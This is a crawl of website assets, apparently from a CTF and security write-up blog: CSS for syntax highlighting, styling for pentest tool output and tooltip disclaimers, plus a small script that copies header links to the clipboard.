    background: rgba(0, 0, 0, 0.9);
  }

  /* Show tooltips when expanded on mobile */
  .hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
    display: none;
  }

  .hhc-map-label.has-tooltip.expanded .hhc-map-tooltip {
    display: block;
  }
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/buymeacoffee.css
body_size: 1361
content:
.bmc img{
  height: 32px !important; 
  width: 28px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
  display:inline-flex !important;
}

.bmc-button img{
  height: 34px !important;
  width: 35px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
}

.bmc-button{
  padding: 7px 10px 7px 10px !important;
  line-height: 35px !important;
  height:51px !important;
  min-width:217px !important;
  text-decoration: none !important;
  display:inline-flex !important;
  color:#FFFFFF !important;
  background-color:#FF813F !important;
  border-radius: 5px !important;
  border: 1px solid transparent !important;
  padding: 7px 10px 7px 10px !important;
  font-size: 22px !important;
  letter-spacing: 0.6px !important;
  box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  margin: 0 auto !important;
  font-family:'Cookie', cursive !important;
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important;
  -o-transition: 0.3s all linear !important;
  -webkit-transition: 0.3s all linear !important;
  -moz-transition: 0.3s all linear !important;
  -ms-transition: 0.3s all linear !important;
  transition: 0.3s all linear !important;
}

.bmc-button:hover, .bmc-button:active, .bmc-button:focus {
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  text-decoration: none !important;
  box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  opacity: 0.85 !important;
  color:#FFFFFF !important;
  }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/syntax.css
body_size: 5805
content:
/* codeblock stlyes */
div.code-collapse div.highlight {
    margin-bottom: unset;
}

div.collapse-wrapper {
    margin-bottom: 15px;
}

.highlighter-rogue > .highlight {
  background-color: #22272e;
}

.highlighter-rouge pre {
  background: #22272e !important;
}

.highlighter-rouge code {
  background-color: #22272e;
  color: #e6e6e6;
}

div .highlight {
  border: 1px solid white;
  border-radius: 5px;
}

.highlighter-rouge .ne,
.highlighter-rouge .nf {
  color: #ff6666bb;
}

.highlighter-rouge .s,
.highlighter-rouge .se,
.highlighter-rouge .s1,
.highlighter-rouge .s2,
.highlighter-rouge .si {
  color: #e46;
}

.highlighter-rouge .mi,
.highlighter-rouge .nb {
  color: #3cc;
}

.highlighter-rouge .nt,
.highlighter-rouge .nn {
  color: #77f;
}

.highlighter-rouge .err {
  background-color: unset;
}

/* console last to override default codeblocks */
div.highlighter-rouge.language-peda:before,
div.highlighter-rouge.language-console:before {
  content: "";
  width: 10px;
  height: 10px;
  margin: -20px 0 0 5px;
  border-radius: 5px;
  background:  #f25d2b;
  box-shadow: 0 0 0 1px #595953, 15px 0 #7d7871, 15px 0 0 1px #595953, 30px 0 #7d7871, 30px 0 0 1px #595953;
  position: absolute;
}

div.highlighter-rouge.language-peda,
div.highlighter-rouge.language-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #380428 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

div.highlighter-rouge.language-peda > div.highlight,
div.highlighter-rouge.language-peda pre,
div.highlighter-rouge.language-peda code,
div.highlighter-rouge.language-console > div.highlight,
div.highlighter-rouge.language-console pre,
div.highlighter-rouge.language-console code {
  border: none;
  background-color: #380428 !important;
  color: #ffd;
}

div.highlighter-rouge.language-console.windows-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #012456 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

div.highlighter-rouge.language-console.windows-console pre,
div.highlighter-rouge.language-console.windows-console code {
  background-color: #012456 !important;
  color: #fff;
}

.language-console .gp {
  color: #8AE234;
  font-weight: bold;
}

.language-console .nt {
  color: #99f;
}

.language-console .go {
  color: #fff;
}

.language-console .highlight {
  border: none;
}

.language-console .s,
.language-console .s2,
.language-console .nn {
  color: #2ad;
}

.netexec-logfail {
  color: #ef2020;
}

.netexec-logpurplefail {
  color: #5d2cb9;
}

.netexec-logsuccess,
.sqlmap-info {
  color: #8ae234;
}

.netexec-shareenum,
.netexec-pwned,
.sqlmap-warn,
.sqlmap-header-yellow {
  color: #fffeb0;
}

.netexec-logmessage,
.netexec-protocol {
  color: #2c74b9;
}

.netexec-errortimestamp {
  color: #006050;
  font-weight: bold;
}

.netexec-errorfile {
  color: #a0a0a0;
}

.feroxbuster-blue,
.diff-lines {
  color: #80b0FF;
}

.feroxbuster-green,
.diff-added {
  color: #10d840;
}

.feroxbuster-yellow {
  color: #FFF800;
}

.feroxbuster-red,
.diff-removed {
  color: #FF0000;
}

.chat-speaker {
  font-style: italic;
  color: #d4a656;
}

.feroxbuster-cyan {
  color: #00FFFF;
}

.language-peda .go {
  color: white;
}

.sqlmap-fail {
  color: white;
  background-color: red;
}

.sqlmap-timestamp,
.sqlmap-header-blue {
  color: #3cc;
}

.sqlmap-error {
  color: #d01010;
}

.sqlmap-header-red {
  color: #FFFeb0;
  background-color: #FF0000A0;
}


/* Base Disclaimer Styles - Shared functionality */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight {
  position: relative;
  margin-bottom: 20px;
}

/* Base disclaimer button positioning and common styles */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight::after {
  position: absolute;
  top: -20px;
  right: 8px;
  background: rgba(45, 55, 72, 0.9);
  color: #e2e8f0;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  cursor: help;
  z-index: 30;
  transition: all 0.3s ease;
  white-space: nowrap;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Base tooltip positioning and common styles */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight::before {
  position: absolute;
  bottom: 40px;
  right: 8px;
  background: rgba(26, 32, 44, 0.95);
  color: #e2e8f0;
  padding: 12px 16px;
  border-radius: 6px;
  font-size: 12px;
  line-height: 1.4;
  max-width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.6);
  z-index: 40;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.3s ease;
  white-space: normal;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Show tooltip on hover */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight:hover::before {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/* Change button color on hover */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight:hover::after {
  background: rgba(74, 85, 104, 0.9);
}

/* Specific disclaimer content - sshpass */
div.highlighter-rouge.language-console.sshpass-disclaimer > div.highlight::after {
  content: "sshpass disclaimer";
}

div.highlighter-rouge.language-console.sshpass-disclaimer > div.highlight::before {
  content: "sshpass is a really nice tool for blog posts about CTFs because it makes it very clear what is happening. It should never be used with real production credentials for security reasons.";
}

/* Specific disclaimer content - rlwrap */
div.highlighter-rouge.language-console.rlwrap-disclaimer > div.highlight::after {
  content: "rlwrap info";
}

div.highlighter-rouge.language-console.rlwrap-disclaimer > div.highlight::before {
  content: "rlwrap provides quality of life upgrades for the reverse shell such as left and right arrow to move within a line, and up arrow for history. It's very nice for Windows reverse shells where a full shell upgrade isn't possible.";
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/links.css
body_size: 342
content:
h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  content: "🔗"; /* Or use a Unicode icon, SVG, or font icon */
  margin-left: 5px;
  font-size: 0.8em;
  vertical-align: middle;
  color: inherit;
}

h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  cursor: pointer;
  opacity: 0.3; /* Fades icon slightly for visual effect */
}

h2:not([data-toc-skip])::after,
h3:not([data-toc-skip])::after,
h4:not([data-toc-skip])::after {
  content: "";
}

h2:not([data-toc-skip]):hover,
h3:not([data-toc-skip]):hover,
h4:not([data-toc-skip]):hover {
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/header_links.js
body_size: 189
content:
document.addEventListener("DOMContentLoaded", () => {
    const headers = document.querySelectorAll("h1, h2, h3, h4, h5, h6");
    headers.forEach(header => {
        header.addEventListener("click", (e) => {
            e.preventDefault();
            const link = `${window.location.origin}${window.location.pathname}#${header.id}`;
            navigator.clipboard.writeText(link)
                .then(console.log("Link copied: ", link))
                .catch(err => console.error("failed to copy link: ", err));
        });
    });
});

